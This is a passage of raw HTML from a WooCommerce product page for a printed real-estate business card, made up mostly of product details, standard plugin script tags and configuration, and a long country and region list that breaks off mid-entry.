Dreams%20Business%20Card%20%7C%20BRANDco.","excerpt":"<strong>Dimensions<\/strong>: 2\" x 3.5\"\r\n\r\n<strong>Corners<\/strong>: Square\r\n\r\n<strong>Cardstock: <\/strong>16PT Glossy\/Matte 19PT Suede\r\n\r\n<strong>Available Coating<\/strong>: Matte, Glossy, or Suede\r\n\r\n<strong>Quantity Options<\/strong>: 100, 400, 500, 1000\r\n\r\n<strong>Production time<\/strong>: 2 business days\r\n\r\n<strong>Shipping Options<\/strong>: Ground Shipping (1-4 business days)\r\n\r\n<strong>Description<\/strong>: <span style=\"font-weight: 400;\">Team logo can be added to the front of the card in the highlighted area.<\/span><span style=\"font-weight: 400;\">\u00a0<\/span>These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.\r\n\r\nOrders Placed by 10 AM EST will print and ship within 2 business days.\r\n\r\nFor example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.","featuredImage":"https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Red-House-of-our-Dreams-Business-Card-1-1024x683.jpg"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/go-pocket-card-white-red-house-of-our-dreams-business-card\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","security":"24f56415bb","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script id="monsterinsights-user-journey-js-extra">
var monsterinsights_user_journey = {"is_ssl":"1","page_id":"287117"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/monsterinsights-user-journey/assets/js/frontend/user-journey.js?ver=1.1.8" id="monsterinsights-user-journey-js" async data-wp-strategy="async"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.coalitionpg.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci 